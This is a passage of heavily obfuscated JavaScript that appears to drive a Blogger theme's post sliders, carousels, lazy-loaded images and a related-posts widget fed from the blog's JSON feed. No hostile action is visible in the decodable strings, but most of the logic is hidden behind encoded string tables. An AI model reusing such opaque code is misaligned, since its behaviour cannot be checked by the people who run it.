x4e\x38\x6f\x41','\x57\x50\x65\x79\x57\x52\x37\x64\x4a\x59\x61\x73\x57\x51\x33\x63\x51\x33\x4f\x56','\x57\x50\x5a\x64\x49\x43\x6b\x76\x71\x4b\x74\x63\x4e\x53\x6f\x63\x7a\x43\x6b\x30\x57\x37\x57','\x42\x6d\x6f\x52\x79\x30\x4f\x53\x57\x36\x50\x61\x77\x64\x52\x63\x4c\x71','\x76\x43\x6f\x71\x57\x50\x56\x63\x4a\x49\x72\x69\x57\x50\x33\x64\x4a\x6d\x6f\x4e\x57\x37\x6d','\x41\x53\x6f\x30\x57\x51\x53\x38\x70\x64\x56\x64\x47\x71','\x57\x4f\x44\x76\x62\x6d\x6b\x2f\x57\x37\x4a\x63\x52\x5a\x30\x58\x57\x34\x6c\x63\x52\x57','\x41\x6d\x6f\x49\x57\x4f\x56\x64\x4c\x6d\x6f\x47\x73\x64\x7a\x70\x57\x34\x33\x63\x55\x57','\x57\x52\x4a\x63\x4b\x43\x6b\x47\x57\x35\x30\x56\x57\x34\x31\x4e\x6b\x62\x37\x64\x4a\x71','\x57\x51\x70\x63\x51\x67\x4a\x64\x50\x31\x6a\x56\x76\x53\x6f\x75\x57\x4f\x4c\x79','\x6f\x43\x6b\x37\x75\x43\x6f\x79\x57\x52\x4e\x63\x4b\x65\x35\x5a\x57\x50\x62\x47\x57\x4f\x46\x63\x55\x47\x4f\x64','\x68\x67\x4b\x58\x77\x43\x6f\x46\x57\x37\x35\x2f\x6a\x53\x6f\x32\x69\x71','\x46\x6d\x6f\x62\x69\x47','\x46\x38\x6f\x48\x6d\x38\x6b\x66\x57\x34\x33\x63\x47\x30\x76\x33\x57\x4f\x43\x73','\x70\x47\x66\x71\x71\x43\x6f\x56\x79\x4e\x30\x37\x68\x73\x30','\x46\x68\x71\x44\x42\x53\x6b\x65\x77\x33\x50\x35\x57\x50\x43\x57','\x44\x75\x44\x71','\x41\x75\x46\x63\x52\x47','\x57\x52\x31\x68\x72\x58\x7a\x67\x57\x35\x6c\x63\x4b\x65\x71\x4a\x57\x37\x43','\x57\x51\x68\x64\x53\x48\x50\x43\x44\x6d\x6f\x49\x57\x37\x78\x63\x53\x38\x6b\x6f\x79\x47'];_0x3800=function(){return _0x470f42;};return _0x3800();}function _0x5d8da5(_0x45f975,_0xddf5de){return _0x5853(_0xddf5de-0x1d3,_0x45f975);}_0x5d8da5('\x69\x75\x32\x64',0x4f5),$(function(){var _0x1ee45d={_0x2993fa:'\x6f\x75\x4c\x76',_0xa22b90:'\x48\x36\x28\x67'},_0x406d57={_0x131e70:0x4b,_0x3fdf3d:0xc6,_0x1da3cd:'\x6f\x75\x4c\x76',_0x1e0c8c:0x175};function _0x10bd4b(_0x3c9180,_0x5f083f){return _0x5d8da5(_0x3c9180,_0x5f083f- -0x53d);}$('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x10bd4b(_0x1ee45d._0x2993fa,-0x134))[_0x10bd4b(_0x1ee45d._0xa22b90,-0x1b6)](function(){function _0x3f2f03(_0x80e388,_0x5e264e){return _0x10bd4b(_0x5e264e,_0x80e388-0x3b);}$(this)[_0x3f2f03(-_0x406d57._0x131e70,'\x48\x37\x4c\x44')](_0x3f2f03(-_0x406d57._0x3fdf3d,'\x39\x38\x47\x62')+_0x3f2f03(-0x103,_0x406d57._0x1da3cd)+'\x65')[_0x3f2f03(-_0x406d57._0x1e0c8c,'\x4b\x71\x46\x58')]();});}),$(_0x5d8da5('\x74\x6a\x5e\x4c',0x46e)+'\x65')[_0x5d8da5('\x51\x70\x70\x5b',0x4b4)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f'](_0x5d8da5('\x70\x52\x64\x45',0x52b)),$(_0x5d8da5('\x56\x6b\x57\x78',0x3fc))[_0x5d8da5('\x21\x67\x56\x6c',0x525)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x6d\x53\x29\x4d',0x552)+_0x5d8da5('\x41\x37\x54\x4c',0x4f2)),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6f'+'\x73\x74')[_0x5d8da5('\x4b\x6e\x46\x61',0x43f)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x4b\x71\x46\x58',0x520)),$(document)[_0x5d8da5('\x56\x6b\x57\x78',0x38b)](function(){var _0x48479f={_0x1501a7:0x1c5,_0x36bc53:0x1ba,_0xa81809:'\x6f\x75\x4c\x76',_0x330575:0xde,_0x4f3409:'\x69\x75\x32\x64'},_0x426aa9={_0x2b8fb7:'\x77\x31\x66\x44',_0x3d43b0:0x571,_0x523ac2:0x4dc,_0x37d244:'\x72\x6c\x4d\x4a'},_0x27e037={_0x5a0135:0x44e},_0x25750b={_0x2041dd:0x587,_0x344064:'\x72\x54\x67\x65',_0x39d5a7:0x422,_0x85b2ef:'\x39\x4e\x53\x34',_0x5c5d1d:0x46e,_0x18a72d:'\x56\x6b\x57\x78',_0x5e7b0a:0x49d,_0x182c3b:'\x79\x55\x59\x69',_0x175882:0x4d6,_0x53e25c:'\x56\x6b\x57\x78',_0x712aa5:0x4dc,_0x425b68:'\x5a\x31\x50\x72',_0x2ecca9:0x51d,_0xa5eb49:'\x48\x36\x28\x67',_0x804435:'\x75\x61\x73\x42',_0x57d5d4:'\x77\x4e\x4a\x64',_0x47b0bd:'\x55\x46\x6b\x76',_0x3c45a2:0x486,_0x497063:0x5be,_0xed8944:0x439,_0x56a365:'\x69\x75\x32\x64',_0x2e09e3:0x59a,_0x2938db:'\x4f\x6c\x4a\x43',_0x5f1d03:'\x40\x39\x42\x56',_0x56068d:'\x75\x61\x73\x42',_0x490cc4:0x4a3,_0x2057a5:'\x28\x49\x36\x71',_0x15c616:0x573,_0x2bc806:'\x69\x36\x40\x40',_0x24380d:'\x72\x6c\x4d\x4a',_0x2399e9:0x458,_0x46b780:'\x69\x75\x32\x64',_0xa4fe39:0x47f,_0xdff81a:'\x24\x45\x28\x29',_0x1e35fe:0x51c,_0x4213fa:'\x74\x6a\x5e\x4c',_0x1b9870:0x4a5,_0x35de69:'\x48\x36\x28\x67',_0x390933:0x485,_0x21c57d:'\x75\x5b\x73\x64',_0x597b40:0x413,_0x2f379f:0x554,_0x1bdc6e:0x443,_0x2d64e4:'\x4d\x50\x54\x71',_0x375bda:0x419,_0x3877e5:'\x38\x30\x64\x4a',_0x21eba8:'\x39\x38\x47\x62',_0x39d75b:0x42a,_0x2995c8:0x4c1,_0x3c945b:0x5c9,_0x163214:'\x4b\x71\x46\x58',_0x438614:0x562,_0x49cf50:0x433,_0x5de834:'\x6d\x4c\x6c\x50',_0x5b0948:0x465,_0x811d7a:0x5e0,_0x3af793:0x4ab,_0x4fa49b:0x59f,_0x190e53:'\x44\x37\x4a\x4d',_0x3b90bc:'\x79\x57\x4d\x64',_0x2e7fe7:0x534},_0x4c3fd0={_0x45dcdb:0x20e,_0x4533d8:'\x38\x30\x64\x4a',_0x28ccca:0x2ac,_0x17f726:'\x24\x45\x28\x29'};function _0x33ff84(_0x2ec16f,_0x585786){return _0x5d8da5(_0x585786,_0x2ec16f- -0x341);}var _0x76f862=$(_0x33ff84(0x1bf,'\x32\x59\x45\x57')+'\x73\x74');_0x76f862[_0x33ff84(_0x48479f._0x1501a7,'\x70\x48\x5e\x46')+'\x6c']({'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74':0x1f40,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65':!0x0},0x3e8:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x1}}}),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6f'+_0x33ff84(_0x48479f._0x36bc53,'\x55\x46\x6b\x76')+'\x74')[_0x33ff84(0x204,_0x48479f._0xa81809)](function(_0x29c133){var _0x189df5=$(this),_0x962f99=$(_0x59d2d7(_0x25750b._0x2041dd,_0x25750b._0x344064)+_0x59d2d7(0x537,'\x21\x67\x56\x6c')+'\x65')['\x65\x71'](_0x29c133)[_0x59d2d7(0x441,'\x6d\x4c\x6c\x50')](_0x59d2d7(_0x25750b._0x39d5a7,_0x25750b._0x85b2ef))['\x61\x74\x74\x72']('\x73\x72\x63');void 0x0===_0x962f99&&(_0x962f99=_0x59d2d7(0x4f7,'\x28\x26\x64\x32')+_0x59d2d7(_0x25750b._0x5c5d1d,_0x25750b._0x18a72d)+_0x59d2d7(0x5ca,'\x55\x46\x6b\x76')+_0x59d2d7(_0x25750b._0x5e7b0a,_0x25750b._0x182c3b)+_0x59d2d7(_0x25750b._0x175882,_0x25750b._0x53e25c)+_0x59d2d7(_0x25750b._0x712aa5,'\x4b\x71\x46\x58')+_0x59d2d7(0x549,_0x25750b._0x425b68)+_0x59d2d7(0x476,'\x32\x59\x45\x57')+_0x59d2d7(_0x25750b._0x2ecca9,'\x6d\x53\x29\x4d')+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x527,'\x44\x67\x33\x38')+_0x59d2d7(0x483,'\x4b\x71\x46\x58')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+'\x38\x6c\x4e\x7a\x64\x74\x5a\x37\x32\x54'+_0x59d2d7(0x423,'\x77\x31\x66\x44')+_0x59d2d7(0x5a3,'\x44\x37\x4a\x4d')+_0x59d2d7(0x572,'\x48\x38\x4f\x5d')+_0x59d2d7(0x4cf,_0x25750b._0x85b2ef)+_0x59d2d7(0x4a6,_0x25750b._0xa5eb49)+_0x59d2d7(0x5d3,_0x25750b._0x804435)+_0x59d2d7(0x4d9,_0x25750b._0x57d5d4)+'\x76\x42\x64\x39\x41\x51\x54\x6d\x72\x6d'+_0x59d2d7(0x4e4,_0x25750b._0x47b0bd)+_0x59d2d7(_0x25750b._0x3c45a2,_0x25750b._0x182c3b)+_0x59d2d7(0x48e,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x497063,'\x5a\x31\x50\x72')+'\x67');var _0x43be69='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x4c8,'\x28\x49\x36\x71')+'\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73'+_0x59d2d7(_0x25750b._0xed8944,'\x70\x52\x64\x45')+'\x3c\x69\x6d\x67\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x512,'\x48\x36\x28\x67')+'\x27\x20\x64\x61\x74\x61\x2d\x73\x72\x63'+'\x3d\x27'+_0x962f99+_0x59d2d7(0x47e,_0x25750b._0x56a365)+_0x962f99+(_0x59d2d7(0x533,'\x79\x57\x4d\x64')+_0x59d2d7(_0x25750b._0x2e09e3,_0x25750b._0x2938db)+_0x59d2d7(0x4ed,_0x25750b._0x5f1d03));function _0x59d2d7(_0x1df142,_0x48edaf){return _0x33ff84(_0x1df142-0x3d2,_0x48edaf);}_0x189df5[_0x59d2d7(0x453,_0x25750b._0x56068d)](_0x43be69);var _0x4e9e14=$(_0x59d2d7(_0x25750b._0x490cc4,'\x41\x37\x54\x4c')+_0x59d2d7(0x5ce,_0x25750b._0x2057a5)+'\x65')['\x65\x71'](_0x29c133)['\x66\x69\x6e\x64'](_0x59d2d7(_0x25750b._0x15c616,_0x25750b._0x2bc806)),_0xb26d23=_0x4e9e14['\x66\x69\x6e\x64'](_0x59d2d7(0x5d7,_0x25750b._0x24380d));void 0x0===_0xb26d23[_0x59d2d7(_0x25750b._0x2399e9,_0x25750b._0x46b780)](_0x59d2d7(_0x25750b._0xa4fe39,_0x25750b._0xdff81a))&&(_0xb26d23[_0x59d2d7(_0x25750b._0x1e35fe,_0x25750b._0x4213fa)]()[_0x59d2d7(_0x25750b._0x1b9870,_0x25750b._0x35de69)](),_0x4e9e14[_0x59d2d7(_0x25750b._0x390933,_0x25750b._0x21c57d)](_0x59d2d7(_0x25750b._0x597b40,'\x6a\x38\x76\x5d')+_0x59d2d7(_0x25750b._0x2f379f,_0x25750b._0x21c57d)+_0x59d2d7(_0x25750b._0x1bdc6e,_0x25750b._0x5f1d03)+'\x6c\x65\x75\x73\x65\x72\x63\x6f\x6e\x74'+_0x59d2d7(0x41b,_0x25750b._0x2d64e4)+_0x59d2d7(0x503,'\x39\x4e\x53\x34')+_0x59d2d7(_0x25750b._0x375bda,'\x51\x70\x70\x5b')+'\x42\x4c\x78\x42\x47\x6a\x6b\x70\x74\x74'+_0x59d2d7(0x52d,_0x25750b._0x3877e5)+'\x75\x6f\x6b\x4f\x7a\x46\x76\x6b\x71\x44'+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x4c0,_0x25750b._0x21eba8)+_0x59d2d7(_0x25750b._0x39d75b,'\x5a\x4b\x33\x59')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+_0x59d2d7(_0x25750b._0x2995c8,'\x5e\x2a\x35\x78')+_0x59d2d7(_0x25750b._0x3c945b,_0x25750b._0x163214)+_0x59d2d7(_0x25750b._0x438614,'\x24\x45\x28\x29')+_0x59d2d7(_0x25750b._0x49cf50,_0x25750b._0x57d5d4)+_0x59d2d7(0x5b0,'\x72\x6c\x4d\x4a')+_0x59d2d7(0x502,_0x25750b._0x5de834)+'\x5f\x70\x6e\x34\x7a\x6e\x70\x67\x37\x37'+_0x59d2d7(_0x25750b._0x5b0948,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x811d7a,'\x2a\x75\x28\x28')+'\x57\x38\x6c\x33\x6c\x79\x42\x79\x49\x66'+'\x69\x7a\x6b\x50\x78\x78\x4e\x54\x69\x64'+'\x37\x77\x75\x73\x30\x57\x73\x59\x4c\x2f'+_0x59d2d7(_0x25750b._0x3af793,'\x39\x38\x47\x62')+_0x59d2d7(_0x25750b._0x4fa49b,_0x25750b._0x190e53)+'\x70\x6c\x61\x79\x2d\x62\x75\x74\x74\x6f'+_0x59d2d7(0x598,_0x25750b._0x3b90bc)+_0x59d2d7(0x507,'\x21\x67\x56\x6c')+'\x3e')),_0x189df5['\x6f\x6e'](_0x59d2d7(_0x25750b._0x2e7fe7,'\x40\x39\x42\x56'),function(){var _0x32e5c7={_0x2510e4:0x294};function _0x5a8f2e(_0x2c0314,_0x2d09bb){return _0x59d2d7(_0x2c0314- -_0x32e5c7._0x2510e4,_0x2d09bb);}console[_0x5a8f2e(0x281,'\x2a\x75\x28\x28')](_0x5a8f2e(0x28e,'\x44\x67\x33\x38')+'\x64\x3a',_0x189df5[_0x5a8f2e(_0x4c3fd0._0x45dcdb,_0x4c3fd0._0x4533d8)]()),_0x76f862[_0x5a8f2e(0x241,'\x21\x67\x56\x6c')](_0x5a8f2e(_0x4c3fd0._0x28ccca,_0x4c3fd0._0x17f726)+_0x5a8f2e(0x316,'\x62\x4b\x34\x42'),_0x29c133);});}),_0x76f862['\x6f\x6e'](_0x33ff84(_0x48479f._0x330575,_0x48479f._0x4f3409)+_0x33ff84(0xa6,'\x79\x55\x59\x69'),function(_0x3f8018){function _0x3089f7(_0x3ebff3,_0x414ce4){return _0x33ff84(_0x414ce4-_0x27e037._0x5a0135,_0x3ebff3);}var _0x1270f2=_0x3f8018[_0x3089f7('\x75\x5b\x73\x64',0x514)][_0x3089f7(_0x426aa9._0x2b8fb7,_0x426aa9._0x3d43b0)];console[_0x3089f7('\x4b\x6e\x46\x61',_0x426aa9._0x523ac2)](_0x3089f7('\x41\x37\x54\x4c',0x647)+_0x3089f7(_0x426aa9._0x37d244,0x567),_0x1270f2);});}),$('\x23\x72\x65\x6c\x50\x53\x74')[_0x5d8da5('\x79\x57\x4d\x64',0x518)](function(){var _0x53cd51={_0x762af7:0x31,_0x3d9621:'\x5a\x31\x50\x72',_0x54f489:'\x5e\x2a\x35\x78',_0x2a028d:'\x70\x52\x64\x45',_0x521325:'\x6d\x7a\x78\x46',_0x558186:'\x50\x4b\x4c\x29',_0x93ad03:0x8d,_0x46954b:'\x28\x26\x64\x32',_0x345c32:'\x6f\x75\x4c\x76',_0x3ad3b2:0x1c,_0xe4bc18:'\x51\x70\x70\x5b'},_0x3622b7={_0x5493b9:0x222,_0x403b81:'\x42\x28\x31\x28',_0x47d737:0x27c,_0x471654:'\x44\x37\x4a\x4d',_0x6a3b2f:0x313,_0x476c23:'\x77\x4e\x4a\x64',_0x36891d:0x259,_0x35b77b:'\x51\x70\x70\x5b',_0x554b9f:0x1dd,_0xcd47b1:'\x69\x75\x32\x64',_0x45ff8f:0x2c1,_0x4ec5d1:'\x21\x67\x56\x6c',_0x5a5e92:'\x70\x48\x5e\x46',_0x3c60a9:0x25d,_0x6cfc92:'\x44\x67\x33\x38',_0x2b6e30:'\x79\x55\x59\x69',_0x2ba2ee:0x308,_0x34161d:0x256,_0x1120ba:'\x79\x57\x4d\x64',_0x56ba64:0x214,_0x4079eb:'\x32\x59\x45\x57',_0x44090e:'\x44\x67\x33\x38',_0x521607:'\x41\x37\x54\x4c',_0x44d8a1:0x29c,_0x526cd2:0x2d1,_0x32a272:'\x4b\x6e\x46\x61',_0x2f7b44:0x211,_0x1f2415:'\x56\x6b\x57\x78',_0x19c5e0:'\x4b\x71\x46\x58',_0x5f5314:0x2d7,_0x726280:0x2f7,_0x4bcae1:'\x79\x55\x59\x69',_0x5875c3:0x1b6,_0xca150:'\x39\x38\x47\x62',_0x53ef97:'\x56\x6b\x57\x78',_0x4642ce:'\x62\x4b\x34\x42',_0x3816a0:0x25f,_0x2d1ae1:0x251,_0x265492:0x241,_0x518c09:'\x72\x54\x67\x65',_0x2ab2b8:'\x6d\x53\x29\x4d',_0x3f171c:0x1d5,_0x33a5ee:0x2bd,_0x1c4a67:'\x48\x37\x4c\x44',_0x2a42af:0x31d,_0x10d2be:'\x41\x37\x54\x4c',_0x4381f8:'\x55\x46\x6b\x76',_0x308142:'\x69\x75\x32\x64',_0x2b6de9:0x19e,_0xc466a4:'\x69\x75\x32\x64',_0x4e14b5:0x2ef,_0x5b0657:0x19c,_0x598cc8:'\x6d\x4c\x6c\x50',_0x4f70ad:'\x5a\x4b\x33\x59',_0x4b27fe:'\x70\x52\x64\x45',_0x1c3128:0x1d2,_0x56cee2:0x2eb,_0x1b71ac:'\x5a\x31\x50\x72',_0x4e703f:'\x40\x39\x42\x56',_0x13d134:0x1b1,_0x38208c:0x27e,_0x3e1986:'\x5a\x4b\x33\x59',_0x47fd63:0x187,_0x39e844:'\x5e\x2a\x35\x78',_0x2a0fbc:'\x77\x4e\x4a\x64',_0x4d88c5:'\x69\x36\x40\x40',_0x57d62e:0x355,_0x2f6991:0x1ba,_0x28528e:0x1cf,_0x5386cf:'\x75\x5b\x73\x64',_0x594216:0x347,_0x416513:'\x51\x70\x70\x5b',_0x327f0b:0x2f4,_0x273901:'\x24\x45\x28\x29',_0x2d1280:'\x48\x36\x28\x67',_0x15618a:0x267,_0x3a8d37:'\x56\x6b\x57\x78',_0x5e371c:0x309,_0x2cd93c:0x22d,_0x224fc5:0x329,_0x329940:0x291,_0xeba6a4:0x234},_0x2f3b2f={_0x3903c7:0x18e,_0x47f44d:'\x48\x38\x4f\x5d'},_0x5bcb47={_0x401638:'\x40\x39\x42\x56',_0xcc7e8e:'\x62\x4b\x34\x42'},_0x227be0=$(this)[_0x2be4f5(_0x53cd51._0x762af7,_0x53cd51._0x3d9621)]();function _0x2be4f5(_0x24ae5c,_0x41b59d){return _0x5d8da5(_0x41b59d,_0x24ae5c- -0x48e);}$[_0x2be4f5(0x12,_0x53cd51._0x54f489)]({'\x75\x72\x6c':_0x2be4f5(0x98,_0x53cd51._0x2a028d)+_0x2be4f5(-0xb4,_0x53cd51._0x521325)+_0x2be4f5(-0xbb,_0x53cd51._0x558186)+_0x227be0+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+_0x2be4f5(-_0x53cd51._0x93ad03,_0x53cd51._0x46954b)+_0x2be4f5(-0xc5,'\x39\x38\x47\x62')+'\x73\x3d')+jrelated,'\x74\x79\x70\x65':_0x2be4f5(-0x5a,_0x53cd51._0x345c32),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2be4f5(_0x53cd51._0x3ad3b2,_0x53cd51._0xe4bc18),'\x73\x75\x63\x63\x65\x73\x73':function(_0x1047bd){var _0x39cc02={_0x354c92:'\x2a\x75\x28\x28'},_0xda0742={_0x5253ae:0xb2},_0x5a3f82={_0xe4cf2c:0x295},_0x484332='';function _0x1624e5(_0x389066,_0x566af2){return _0x2be4f5(_0x389066-_0x5a3f82._0xe4cf2c,_0x566af2);}var _0x342183='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x1624e5(_0x3622b7._0x5493b9,'\x6d\x7a\x78\x46')+_0x1624e5(0x2df,_0x3622b7._0x403b81)+_0x1624e5(_0x3622b7._0x47d737,_0x3622b7._0x471654)+'\x22\x3e';for(var _0x1de27a=0x0;_0x1de27a<_0x1047bd[_0x1624e5(_0x3622b7._0x6a3b2f,'\x72\x54\x67\x65')][_0x1624e5(0x19b,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x36891d,_0x3622b7._0x35b77b)];_0x1de27a++){for(var _0x4c87a5=0x0;_0x4c87a5<_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(0x229,'\x77\x31\x66\x44')][_0x1de27a][_0x1624e5(0x1d4,'\x40\x39\x42\x56')][_0x1624e5(_0x3622b7._0x554b9f,_0x3622b7._0xcd47b1)];_0x4c87a5++){if(_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,'\x77\x4e\x4a\x64')]['\x65\x6e\x74\x72\x79'][_0x1de27a][_0x1624e5(0x239,'\x6f\x75\x4c\x76')][_0x4c87a5][_0x1624e5(0x228,_0x3622b7._0x4ec5d1)]==_0x1624e5(0x2a2,'\x2a\x75\x28\x28')){_0x484332=_0x1047bd[_0x1624e5(0x2e3,_0x3622b7._0x5a5e92)][_0x1624e5(_0x3622b7._0x3c60a9,'\x4b\x71\x46\x58')][_0x1de27a][_0x1624e5(0x1a8,'\x79\x57\x4d\x64')][_0x4c87a5][_0x1624e5(0x1cc,_0x3622b7._0x6cfc92)];break;}}var _0x40d20d=_0x1047bd[_0x1624e5(0x23c,_0x3622b7._0x2b6e30)][_0x1624e5(_0x3622b7._0x2ba2ee,'\x21\x67\x56\x6c')][_0x1de27a][_0x1624e5(_0x3622b7._0x34161d,_0x3622b7._0x1120ba)]['\x24\x74'],_0x33ea9a=_0x1047bd[_0x1624e5(_0x3622b7._0x56ba64,_0x3622b7._0x4079eb)][_0x1624e5(0x1e5,_0x3622b7._0x44090e)][_0x1de27a]['\x63\x61\x74\x65\x67\x6f\x72\x79'][0x0][_0x1624e5(0x34e,_0x3622b7._0x521607)],_0x4c4fd6=_0x1047bd[_0x1624e5(0x2c1,'\x77\x4e\x4a\x64')][_0x1624e5(0x368,'\x48\x37\x4c\x44')][_0x1de27a][_0x1624e5(0x2bc,'\x72\x6c\x4d\x4a')][0x0][_0x1624e5(_0x3622b7._0x44d8a1,'\x79\x57\x4d\x64')]['\x24\x74'],_0x263ea7=_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(_0x3622b7._0x526cd2,_0x3622b7._0x32a272)][_0x1de27a][_0x1624e5(_0x3622b7._0x2f7b44,_0x3622b7._0x1f2415)]['\x24\x74'],_0x283d61=$(_0x1624e5(0x25e,_0x3622b7._0x19c5e0))[_0x1624e5(_0x3622b7._0x5f5314,'\x44\x37\x4a\x4d')](_0x263ea7),_0x15d40f=_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x726280,_0x3622b7._0x4bcae1)][_0x1de27a][_0x1624e5(_0x3622b7._0x5875c3,_0x3622b7._0xca150)]['\x24\x74'],_0x4771ed=_0x15d40f[_0x1624e5(0x250,'\x4d\x50\x54\x71')](0x0,0x4),_0xd6f2a7=_0x15d40f[_0x1624e5(0x2ea,_0x3622b7._0x53ef97)](0x5,0x7),_0x4c7a25=_0x15d40f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x5673ef=mNTH[parseInt(_0xd6f2a7,0xa)]+'\x20'+_0x4c7a25+'\x2c\x20'+_0x4771ed;if(_0x263ea7[_0x1624e5(0x18b,_0x3622b7._0x4642ce)](_0x1624e5(0x183,'\x79\x55\x59\x69')+'\x75\x62\x65\x2e\x63\x6f\x6d\x2f\x65\x6d'+_0x1624e5(_0x3622b7._0x3816a0,_0x3622b7._0x32a272))>-0x1)var _0x20cb36=_0x1047bd[_0x1624e5(0x2e4,'\x44\x67\x33\x38')][_0x1624e5(0x1e6,_0x3622b7._0x1120ba)][_0x1de27a][_0x1624e5(_0x3622b7._0x2d1ae1,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x265492,_0x3622b7._0x518c09)][_0x1624e5(0x286,'\x4b\x71\x46\x58')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1624e5(0x21f,_0x3622b7._0x2ab2b8)+'\x70\x67',_0x1624e5(_0x3622b7._0x3f171c,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x33a5ee,_0x3622b7._0x4079eb))[_0x1624e5(0x25b,_0x3622b7._0x1c4a67)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x20cb36;else{if(_0x263ea7[_0x1624e5(_0x3622b7._0x2a42af,'\x4b\x6e\x46\x61')]('\x3c\x69\x6d\x67')>-0x1)var _0x34baee=_0x283d61[_0x1624e5(0x1b8,_0x3622b7._0x10d2be)]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')[_0x1624e5(0x182,_0x3622b7._0x4381f8)](_0x1624e5(0x2d0,_0x3622b7._0x308142))[_0x1624e5(_0x3622b7._0x2b6de9,'\x74\x6a\x5e\x4c')](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x34baee;else var _0x2950ff=noIMG;}_0x342183+=_0x1624e5(0x2ae,_0x3622b7._0xc466a4)+_0x1624e5(_0x3622b7._0x4e14b5,'\x75\x5b\x73\x64')+_0x1624e5(0x1ed,'\x24\x45\x28\x29')+'\x20\x63\x6c\x61\x73\x73\x3d\x22\x74\x48'+_0x1624e5(_0x3622b7._0x5b0657,_0x3622b7._0x598cc8)+_0x1624e5(0x1e0,_0x3622b7._0x4f70ad)+_0x484332+_0x1624e5(0x1a3,'\x48\x37\x4c\x44')+_0x40d20d+(_0x1624e5(0x339,'\x41\x37\x54\x4c')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x1624e5(0x200,_0x3622b7._0x4b27fe)+_0x1624e5(_0x3622b7._0x1c3128,'\x40\x39\x42\x56'))+_0x40d20d+(_0x1624e5(_0x3622b7._0x56cee2,'\x6f\x43\x51\x58')+'\x3d\x22')+_0x2950ff+_0x1624e5(0x2e1,_0x3622b7._0x1b71ac)+imglazy+_0x1624e5(0x299,_0x3622b7._0x4e703f)+_0x40d20d+_0x1624e5(_0x3622b7._0x13d134,'\x6d\x53\x29\x4d')+tmSize+_0x1624e5(_0x3622b7._0x38208c,'\x5e\x2a\x35\x78')+tmSize+_0x1624e5(0x346,'\x4d\x50\x54\x71')+_0x40d20d+(_0x1624e5(0x35c,_0x3622b7._0x4381f8)+_0x1624e5(0x1fe,_0x3622b7._0x3e1986)+_0x1624e5(_0x3622b7._0x47fd63,_0x3622b7._0x39e844)+_0x1624e5(0x34b,_0x3622b7._0x2a0fbc)+_0x1624e5(0x1ae,_0x3622b7._0x4d88c5)+_0x1624e5(0x287,'\x6d\x7a\x78\x46')+_0x1624e5(_0x3622b7._0x57d62e,_0x3622b7._0xcd47b1))+_0x484332+_0x1624e5(_0x3622b7._0x2f6991,'\x32\x59\x45\x57')+_0x40d20d+'\x22\x3e'+_0x40d20d+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x34\x3e\x3c'+_0x1624e5(_0x3622b7._0x28528e,_0x3622b7._0x5386cf)+'\x22\x72\x63\x4d\x74\x41\x22\x3e\x3c\x73'+'\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x72\x6c\x44\x61\x74\x65\x20\x6f\x70'+'\x61\x63\x69\x74\x79\x22\x3e')+_0x5673ef+(_0x1624e5(_0x3622b7._0x594216,_0x3622b7._0x416513)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c'+_0x1624e5(_0x3622b7._0x327f0b,'\x44\x37\x4a\x4d'));}_0x342183+=_0x1624e5(0x32a,'\x42\x28\x31\x28'),($('\x23\x72\x65\x6c\x50\x53\x74')[_0x1624e5(0x31c,_0x3622b7._0x273901)](_0x342183),$(_0x1624e5(0x269,_0x3622b7._0x2d1280)+'\x73\x65\x6c')[_0x1624e5(_0x3622b7._0x15618a,_0x3622b7._0x3a8d37)+'\x6c']({'\x6c\x6f\x6f\x70':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x6e\x61\x76':![],'\x64\